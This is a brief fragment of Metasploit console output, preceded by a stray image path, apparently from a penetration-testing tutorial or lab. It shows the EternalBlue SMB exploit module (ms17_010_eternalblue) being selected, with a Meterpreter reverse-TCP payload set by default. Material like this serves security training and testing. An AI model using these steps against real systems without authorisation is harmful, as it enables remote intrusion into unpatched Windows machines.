 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >